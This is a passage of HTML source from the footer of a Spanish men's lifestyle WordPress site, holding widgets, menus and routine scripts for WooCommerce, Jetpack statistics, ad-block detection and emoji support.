		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6970f4d9ec698
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"0","tz":"1","srv":"www.hombremoderno.es","arch_author":"redaccion","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-8ac0fb219cc8a381737cfc8ae6bd6b3b" id="hombr-8ac0fb219cc8a381737cfc8ae6bd6b3b"></div><script>window.advads_ajax_queries = [{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/author\/redaccion\/","post":{"id":806230,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":6,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-8ac0fb219cc8a381737cfc8ae6bd6b3b","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6970f4da00adb">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6970f4da00adb',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Author: Redacci\u00f3n hm"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>